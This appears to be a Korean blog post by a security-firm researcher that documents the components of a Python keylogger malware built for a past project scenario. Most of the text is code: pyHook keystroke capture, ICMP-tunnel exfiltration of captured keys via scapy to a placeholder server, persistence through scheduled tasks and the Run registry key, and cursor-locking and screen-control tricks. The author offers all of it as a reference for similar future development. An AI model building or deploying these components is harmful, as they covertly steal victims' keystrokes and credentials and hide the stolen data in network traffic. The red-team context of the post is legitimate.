Keylogger and Other Functions
라온화이트햇 핵심연구팀 조운삼
I. Intro
지난 프로젝트 투입 때, 수행한 시나리오에서 사용된 Keylogger 형태의 악성코드를 제작&배포 했을 때 사용한 기능들에 대해 정리해봤습니다. 추후 유사한 내용의 프로젝트 혹은 개발시 참고하면 감사하겠습니다. (개발에 사용한 언어는 Python입니다.)
II. Functions
II-01 .Keylogger
주요 기능중 하나인 Keylogger 기능은 pyHook을 이용하여 구현하였습니다.
import pyHook
hm=pyHook.HookManager()
hm.KeyDown=OnKeyboardEvent
hm.KeyUp=OnKeyboardEvent
보통은 KeyDown을 이용하여 입력 키를 파악하는 것이 일반적이지만 Shift 키를 이용한 특수문자 입력 혹은 Ctrl, Alt 키를 이용한 기타 키보드 이벤트를 구분하기 위해 KeyDown, KeyUp을 이용하여 키보드 이벤트를 구분하였습니다.
def keyboardEventDebug(event):
print('========================================\n')
print('MessageName: {}'.format(event.MessageName))
print('Message: {}'.format(event.Message))
print('Time: {}'.format(event.Time))
print('Window: {}'.format(event.Window))
print('WindowName: {}'.format(event.WindowName))
print('Ascii: {}'.format(event.Ascii))
print('Key: {}'.format(event.Key))
print('KeyID: {}'.format(event.KeyID))
print('ScanCode: {}'.format(event.ScanCode))
print('Extended: {}'.format(event.Extended))
print('Injected: {}'.format(event.Injected))
print('Alt: {}'.format(event.Alt))
print('Transition: {}'.format(event.Transition))
print('========================================\n')
pyHook에서 이벤트 발생시 이벤트 객체에 포함되어 있는 구성 요소들입니다. event.Message를 통해 KeyDown(256), KeyUp(257)을 구분할 수 있습니다.
event.Ascii 혹은 event.KeyID를 사용해 입력된 키를 구별할 수 있습니다.( event.KeyID를 사용할 경우 좀 더 다양한 키 이벤트를 구별 할 수 있지만, KeyID에 대해 사전에 파악해야 합니다.)
def OnKeyboardEvent(event):
global lst
if event.Key=='Scroll':
os._exit(0)
# capture the keystrokes
if event.KeyID !=0:
keylogs=''
if event.KeyID==160 and event.Message==256:
keylogs='[L_Shift Down]'
elif event.KeyID==160 and event.Message==257:
keylogs='[L_Shift UP]'
elif event.KeyID==161 and event.Message==256:
keylogs='[R_Shift Down]'
elif event.KeyID==161 and event.Message==257:
keylogs='[R_Shift UP]'
elif event.KeyID==162 and event.Message==256:
keylogs='[L_Control Down]'
elif event.KeyID==162 and event.Message==257:
keylogs='[L_Control UP]'
else:
if event.Message == 256:
if event.KeyID==8:
keylogs='[Backspace]'
elif event.KeyID==9:
keylogs='[Tab]'
elif event.KeyID==13:
keylogs='[Enter]'
elif event.KeyID==20:
keylogs='[Caps Lock]'
elif event.KeyID==21:
keylogs='[Hangul]'
elif event.KeyID==32:
keylogs='[Space]'
elif event.KeyID==127:
keylogs='[Delete]'
elif event.KeyID==186:
keylogs=';'
elif event.KeyID==187:
keylogs='+'
elif event.KeyID==188:
keylogs=','
elif event.KeyID==189:
keylogs='-'
elif event.KeyID==190:
keylogs='.'
elif event.KeyID==191:
keylogs='/'
elif event.KeyID==192:
keylogs='`'
elif event.KeyID==219:
keylogs='['
elif event.KeyID==220:
keylogs='\\'
elif event.KeyID==221:
keylogs=']'
elif event.KeyID==222:
keylogs='\''
else:
keylogs=event.Key
if keylogs != '':
lst.append(keylogs)
return True
해당 Keylogger는 키 로그를 lst에 저장해 놓도록 되어 있고, 공백류 문자(Enter, Tab, Space)가 입력될 경우 로그를 전송하도록 구현되어 있으며 알파벳과 숫자를 제외한 문자들에 대해 좀 더 직관적으로 파악하기 위해 KeyID를 사용해 구분하고 별도의 문자열로 구분했습니다.
II-02 ICMP Tunneling
# ICMP Tunneling Client
from scapy.all import *
def sendICMP(msg):
ip = IP(dst='Server IP')/ICMP()/msg.encode('base64').strip()
send(ip)
# ICMP Tunneling Server
def sniffICMP():
while True:
rx = sniff(filter="icmp", count=1)
return rx[0][Raw].load.decode('base64')
로그를 전송하는 부분에서 scapy모듈을 사용하여 ICMP Tunneling Server, Client를 구현하였습니다.
base64로 인코딩하여 전송하는 것은 시나리오 수행상 필요한 부분이므로 제거해도 무관합니다.
II-03 ClipCursor
ClipCursor function (winuser.h) - Win32 apps
import win32api
def moveCursor():
win32api.ClipCursor((upper-left x-coordinate, upper-left y-coordinate, lower-right x-coordinate, lower-right y-coordinate))
해당 기능은 Windows에서 클라이언트의 마우스 커서의 행동 영역을 제한하는 기능입니다. ClipCursor의 인자로 빈 값이나 (0,0,0,0)을 넣을 경우 행동 영역 제한이 해제됩니다.
II-04 Schedule

2020/07/03 14:30에 "Task Command"를 한 번 실행시키는 작업을 "Task Name"이라는 이름으로 작업 스케줄 등록
ex) SCHTASKS /create /sc ONCE /SD 2020/07/03 /ST 14:30 /TN "Task Name" /TR "Task Command"
/create 작업 스케줄 생성
/delete 작업 스케줄 삭제
ex) SCHTASKS /delete /Tn "My Task"
/run 등록된 작업 스케줄 (원격/로컬)실행
ex) SCHTASKS /run /Tn "My Task"
/end 작업 스케줄에 의해 실행된 프로그램 (원격/로컬)중지
/sc MINUTE|HOURLY|DAILY|WEEKLY|MONTHLY 매분|시간|일|주|달 마다 실행
/sc ONCE 지정된 날짜 및 시간에 한 번 실행
/sc ONSTART 시스템 시작시 실행
Windows에서 제공하는 작업 스케줄러 등록하는 기능입니다. 시나리오 수행에 특정 날짜와 시간대에 동작하도록 하는 기능이 요구되어 구현했습니다.
*시작 프로그램
from _winreg import *
keyVal = r'Software\Microsoft\Windows\CurrentVersion\Run'
key2change = OpenKey(HKEY_CURRENT_USER, keyVal, 0, KEY_ALL_ACCESS)
SetValueEx(key2change, 'MY Execution', 0, REG_SZ, path)
작업 스케줄러에 작업 등록과 별개로 “시작 프로그램”에 프로그램 실행을 등록시킬 경우 레지스트리에 등록하면 됩니다.
II-04 ETC
Screen Lock
# 사용자의 화면을 잠금화면으로 전환
rundll32.exe user32.dll, LockWorkStation
Open Image
#전체화면으로 open
start "" /max "imagePath"
Change Wallpaper
# 지정된 경로의 이미지로 시스템 배경화면 변경
import ctypes
SPI_SETDESKWALLPAPER = 20
ctypes.windll.user32.SystemParametersInfoA(SPI_SETDESKWALLPAPER, 0, image_Path , 0)
3개 기능 모두 Windows 화면제어에 관한 기능을 수행합니다.